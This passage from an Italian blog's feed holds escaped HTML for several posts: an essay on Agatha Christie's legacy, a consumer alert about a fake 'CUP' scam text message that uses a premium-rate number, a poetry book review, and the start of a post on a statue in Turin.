data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s1266\/Screenshot%202026-01-12%20alle%2014.09.34.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s16000\/Screenshot%202026-01-12%20alle%2014.09.34.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003EHercule Poirot e Miss Marple non sono solo personaggi: sono strumenti di pensiero. Rappresentano due modi diversi di indagare il mondo, entrambi ancora attuali in una metropoli che cambia volto ma continua a interrogarsi su giustizia, verità e responsabilità individuale.\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2398\" data-start=\"2100\"\u003EA cinquant’anni dalla sua morte, \u003Cstrong data-end=\"2184\" data-start=\"2133\"\u003EAgatha Christie resta sorprendentemente moderna\u003C\/strong\u003E. In un’epoca dominata dalla velocità e dalla sovraesposizione, i suoi romanzi chiedono di rallentare, di osservare, di dubitare delle apparenze. È forse per questo che continuano a parlarci, anche qui, anche oggi.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003EIl suo spirito investigativo, razionale e umano, \u003Cstrong data-end=\"2574\" data-start=\"2500\"\u003Ecammina ancora tra le nostre pagine, i nostri lettori, le nostre città\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003EE il mistero, grazie a lei, non ha mai smesso di essere una cosa seria.\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4181540809828242842\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4181540809828242842","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/agatha-christie-50-anni-dopo-il-mistero.html","title":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s72-c\/Screenshot%202026-01-12%20alle%2014.09.34.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4164849793613193026"},"published":{"$t":"2026-01-12T10:29:00.007+01:00"},"updated":{"$t":"2026-01-12T10:41:38.580+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"truffe"}],"title":{"type":"text","$t":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"},"content":{"type":"html","$t":"\u003Cp data-end=\"431\" data-start=\"253\"\u003ESta circolando in questi giorni un \u003Cstrong data-end=\"313\" data-start=\"288\"\u003Emessaggio fraudolento\u003C\/strong\u003E che invita a contattare \u003Cstrong data-end=\"353\" data-start=\"338\"\u003Econ urgenza\u003C\/strong\u003E un presunto \u003Cstrong data-end=\"397\" data-start=\"366\"\u003E“CUP Centro Unico Primario”\u003C\/strong\u003E chiamando il numero \u003Cstrong data-end=\"430\" data-start=\"418\"\u003E89342238\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"465\" data-start=\"433\"\u003E❌ \u003Cstrong data-end=\"465\" data-start=\"435\"\u003ENON CHIAMATE QUESTO NUMERO\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003ESi tratta di un \u003Cstrong data-end=\"528\" data-start=\"483\"\u003Etentativo di phishing e truffa telefonica\u003C\/strong\u003E, messo in atto per \u003Cstrong data-end=\"568\" data-start=\"548\"\u003Esottrarre denaro\u003C\/strong\u003E attraverso numeri a pagamento o per \u003Cstrong data-end=\"642\" data-start=\"605\"\u003Erubare dati personali e sensibili\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s1280\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s16000\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/s888\/Screenshot_20251104_195741_Libero-Mail.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"888\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/w400-h384\/Screenshot_20251104_195741_Libero-Mail.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Chr data-end=\"648\" data-start=\"645\" \/\u003E\u003Ch2 data-end=\"676\" data-start=\"650\"\u003E🚨 Perché è una truffa?\u003C\/h2\u003E\u003Cp data-end=\"702\" data-start=\"678\"\u003EÈ importante sapere che:\u003C\/p\u003E\n\u003Cp data-end=\"791\" data-start=\"706\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIl \u003Cstrong data-end=\"752\" data-start=\"709\"\u003Evero CUP (Centro Unico di Prenotazione)\u003C\/strong\u003E \u003Cstrong data-end=\"791\" data-start=\"753\"\u003ENON invia SMS minacciosi o urgenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"829\" data-start=\"794\"\u003ENON utilizza numeri a pagamento\u003C\/strong\u003E come \u003Cstrong data-end=\"852\" data-start=\"835\"\u003E893, 895, 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"906\" data-start=\"855\"\u003ENON chiede mai di essere contattato con urgenza\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"979\" data-start=\"909\"\u003ENON richiede dati personali, bancari o sanitari via SMS o telefono\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"979\" data-start=\"704\"\u003E\n\u003C\/ul\u003E\u003Cp\u003E\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"1148\" data-start=\"981\"\u003EI numeri che iniziano con \u003Cstrong data-end=\"1025\" data-start=\"1007\"\u003E893, 899 o 895\u003C\/strong\u003E sono \u003Cstrong data-end=\"1056\" data-start=\"1031\"\u003Enumeri a sovrapprezzo\u003C\/strong\u003E: chiamarli può comportare \u003Cstrong data-end=\"1106\" data-start=\"1083\"\u003Ecosti molto elevati\u003C\/strong\u003E anche per pochi secondi di conversazione.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr data-end=\"1153\" data-start=\"1150\" \/\u003E\u003Ch2 data-end=\"1209\" data-start=\"1155\"\u003E🏥 Che cos’è il CUP (Centro Unico di Prenotazione)?\u003C\/h2\u003E\u003Cp data-end=\"1349\" data-start=\"1211\"\u003EIl \u003Cstrong data-end=\"1252\" data-start=\"1214\"\u003ECUP – Centro Unico di Prenotazione\u003C\/strong\u003E è un \u003Cstrong data-end=\"1319\" data-start=\"1258\"\u003Eservizio ufficiale del Servizio Sanitario Nazionale (SSN)\u003C\/strong\u003E che permette ai cittadini di:\u003C\/p\u003E\n\u003Cp data-end=\"1396\" data-start=\"1353\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1396\" data-start=\"1363\"\u003Evisite mediche specialistiche\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1430\" data-start=\"1409\"\u003Eesami diagnostici\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EGestire \u003Cstrong data-end=\"1483\" data-start=\"1441\"\u003Edisdette o spostamenti di appuntamenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EAccedere a prestazioni sanitarie pubbliche o convenzionate\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1544\" data-start=\"1351\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"1708\" data-start=\"1546\"\u003EIl CUP opera \u003Cstrong data-end=\"1587\" data-start=\"1559\"\u003Etramite sportelli fisici\u003C\/strong\u003E, \u003Cstrong data-end=\"1615\" data-start=\"1589\"\u003Enumeri verdi ufficiali\u003C\/strong\u003E, \u003Cstrong data-end=\"1639\" data-start=\"1617\"\u003Esiti web regionali\u003C\/strong\u003E o \u003Cstrong data-end=\"1663\" data-start=\"1642\"\u003Eapp istituzionali\u003C\/strong\u003E, \u003Cstrong data-end=\"1707\" data-start=\"1665\"\u003Emai tramite SMS con numeri a pagamento\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1713\" data-start=\"1710\" \/\u003E\u003Ch2 data-end=\"1766\" data-start=\"1715\"\u003E🔐 Come riconoscere un SMS truffa a nome del CUP\u003C\/h2\u003E\u003Cp data-end=\"1799\" data-start=\"1768\"\u003EFai attenzione se il messaggio:\u003C\/p\u003E\n\u003Cp data-end=\"1878\" data-start=\"1803\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUsa parole come \u003Cstrong data-end=\"1832\" data-start=\"1819\"\u003E“urgente”\u003C\/strong\u003E, \u003Cstrong data-end=\"1853\" data-start=\"1834\"\u003E“ultimo avviso”\u003C\/strong\u003E, \u003Cstrong data-end=\"1878\" data-start=\"1855\"\u003E“contattaci subito”\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ERiporta un \u003Cstrong data-end=\"1912\" data-start=\"1892\"\u003Enumero 893 \/ 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ENon indica \u003Cstrong data-end=\"1954\" data-start=\"1926\"\u003Enome della ASL o Regione\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EContiene testi generici e poco chiari\u003C\/li\u003E\u003Cli\u003EArriva senza che tu abbia richiesto nulla\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2038\" data-start=\"1801\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2124\" data-start=\"2040\"\u003E👉 In questi casi \u003Cstrong data-end=\"2123\" data-start=\"2058\"\u003Enon rispondere, non chiamare e non cliccare su eventuali link\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2129\" data-start=\"2126\" \/\u003E\u003Ch2 data-end=\"2172\" data-start=\"2131\"\u003E✅ Cosa fare se ricevi questo messaggio\u003C\/h2\u003E\n\u003Cp data-end=\"2211\" data-start=\"2176\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E❌ Non chiamare il numero indicato\u003C\/li\u003E\u003Cli\u003E🗑️ Cancella l’SMS\u003C\/li\u003E\u003Cli\u003E📢 Segnala il messaggio come \u003Cstrong data-end=\"2285\" data-start=\"2266\"\u003Espam o phishing\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E☎️ Per dubbi, contatta \u003Cstrong data-end=\"2366\" data-start=\"2313\"\u003Esolo i canali ufficiali del CUP della tua Regione\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2366\" data-start=\"2174\"\u003E\n\u003C\/ul\u003E\u003Chr data-end=\"2371\" data-start=\"2368\" \/\u003E\u003Ch2 data-end=\"2397\" data-start=\"2373\"\u003E📣 Condividi l’avviso\u003C\/h2\u003E\u003Cp data-end=\"2529\" data-start=\"2399\"\u003EDiffondere questa informazione può aiutare \u003Cstrong data-end=\"2479\" data-start=\"2442\"\u003Eanziani e persone più vulnerabili\u003C\/strong\u003E a evitare truffe telefoniche e perdite di denaro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2570\" data-start=\"2531\"\u003E\u003Cstrong data-end=\"2570\" data-start=\"2531\"\u003ELa prevenzione è la miglior difesa.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4164849793613193026\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4164849793613193026","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/attenzione-sms-truffa-falso-messaggio.html","title":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s72-c\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8716236306041403064"},"published":{"$t":"2026-01-11T16:02:00.000+01:00"},"updated":{"$t":"2026-01-11T16:02:40.152+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"libri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lorenzo conzatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luce e oscurità"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensoinverso edizioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"walter caputo"}],"title":{"type":"text","$t":"55 PROIEZIONI DI LUCE E OSCURITA'"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s750\/lorenzo-conzatti-55-proiezioni.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s320\/lorenzo-conzatti-55-proiezioni.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\"\u003Ci\u003EA mio parere, ogni cosa che scriviamo è una proiezione di ciò che siamo, luce e oscurità insieme\u003C\/i\u003E\": questa affermazione di \u003Cb\u003ELorenzo Conzatti\u003C\/b\u003E sembra la miglior sintesi per presentare il suo libro \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/55proiezionidiluceeoscurit%C3%A0\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\", pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003ESensoinverso Edizioni\u003C\/a\u003E\u003C\/b\u003E nella collana \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/articoli-2\"\u003EOroArgento\u003C\/a\u003E\u003C\/b\u003E\". D'altronde, sebbene molti non leggono le prefazioni o le introduzioni dei libri, è risaputo che è molto utile farlo, soprattutto quando di tratta di poesia, in quanto serve ad acquisire almeno\u003Cb\u003E qualche chiave di lettura\u003C\/b\u003E. Fatto questo, la poesia è in grado di entrare in risonanza con chi la legge, di conseguenza \u003Ci\u003Eciascuno scriverà le proprie impressioni\u003C\/i\u003E, così come ora mi accingo a scrivere le mie, attraversando i versi di Lorenzo che mi hanno maggiormente colpito, con miei brevi commenti, cercando di far parlare più lui che me.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"\u003Ci\u003EIl torrente canta \/ con il suo gorgoglio, \/ mima il tentennare \/ dell'umano di fronte a un addio\u003C\/i\u003E\": nella poesia \"\u003Cb\u003ETerragnolo svela\u003C\/b\u003E\" mi ha sorpreso questo legame molto credibile fra la voce della natura e quella di chi deve dire addio. Insieme a ciò si coglie una certa musicalità del verso, a metà strada fra l'antico e il moderno. In altri versi, ad esempio quelli che concludono la poesia \"\u003Cb\u003EBriciole\u003C\/b\u003E\": \"\u003Ci\u003EIo m'illumino e trovo il tutto \/ dentro le briciole del niente\u003C\/i\u003E\" si ravvisa una certa maturità poetica, ma anche uno slancio giovanile che spinge le parole.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETalvolta l'intensità raggiunta è veramente straordinaria, come nella poesia \"\u003Cb\u003EQuando albeggia\u003C\/b\u003E\", con riferimento a \"cucciola nostra, \/ che ora ci guardi dal paradiso,\", Lorenzo scrive: \"\u003Ci\u003ETramite i flashback \/ rivivo la tenerezza di te, \/ umana come nessun \/ uomo lo sarà mai\u003C\/i\u003E\" (e qui ribadisco: chi ha avuto un cane, e ha conosciuto il momento del distacco, sa perfettamente di cosa parla Lorenzo). La stessa straordinaria intensità emotiva la ritroviamo nella poesia \"\u003Cb\u003EPanita\u003C\/b\u003E\", esattamente in questi versi: \"\u003Ci\u003Esemmai cadrai troverai \/ la mia mano: \/ ricorda che ti amo come \/ se avessi il mio sangue\u003C\/i\u003E\".\u003C\/p\u003E\u003Cp\u003EMa che rapporto ha Lorenzo con la \u003Cb\u003Eletteratura\u003C\/b\u003E? \"\u003Ci\u003EMi attiravi col roteare della punta sul foglio, \/ io immaginavo le storie che insieme \/ avremmo potuto raccontare\u003C\/i\u003E\": così comincia la poesia \"\u003Cb\u003EIo e la penna\u003C\/b\u003E\". E, data la qualità dei versi, fortunatamente potremo in futuro leggere altre opere di Lorenzo, perché è lui stesso a dircelo: \"\u003Ci\u003ETra noi non sarà mai finita, \/ perché tu sei la penna: \/ mia unica vera amica in eterno\u003C\/i\u003E\".\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOccorre anche rilevare che alcune poesie sembrano dei \u003Cb\u003Epiccoli racconti in versi\u003C\/b\u003E, o perlomeno tendono alla prosa, e questo è un fatto interessante, in quanto diventano facilmente leggibili e apprezzabili anche da parte di chi di solito non legge poesia. Potrei quindi affermare che Lorenzo è anche un valido cantastorie di temi sociali, ma io preferisco i temi più intimi e personali. \"\u003Ci\u003ENon sono un bagliore, \/ sono la parte più bella \/ dell'oscurità quando \/ il crepuscolo la rileva\u003C\/i\u003E.\" scrive il poeta in \"\u003Cb\u003EIo sono\u003C\/b\u003E\". Ed io lettore che - come Lorenzo - sono \"\u003Ci\u003Estregato dal profumo dei libri \/ e dal tessuto delle loro storie.\u003C\/i\u003E\" ho potuto vedere lampi di luce emergere dall'oscurità. \u003Cb\u003EGrazie Lorenzo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/collana-oroargento-aggiornata\/55-proiezioni-di-luce-e-oscurit%C3%A0-di-lorenzo-conzatti\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Escritto da \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@lorenzoilpoeta\"\u003ELorenzo Conzatti\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Ee pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003EEdizioni Sensoinverso\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Enel mese di settembre 2025\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EWalter Caputo\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8716236306041403064\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8716236306041403064","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/55-proiezioni-di-luce-e-oscurita.html","title":"55 PROIEZIONI DI LUCE E OSCURITA'"}],"author":[{"name":{"$t":"Walter Caputo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14420946143807552163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"http:\/\/1.bp.blogspot.com\/__syQYRJBpEY\/SSxo8w__qVI\/AAAAAAAAAAM\/E0yfIyv8hNk\/S220\/Walter+Caputo.bmp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s72-c\/lorenzo-conzatti-55-proiezioni.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8602653361696559736"},"published":{"$t":"2026-01-10T22:07:00.005+01:00"},"updated":{"$t":"2026-01-10T22:07:53.317+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"donna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torino"}],"title":{"type":"text","$t":"Torino inaugura la sua prima statua dedicata a una donna: un tributo a Giulia di Barolo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 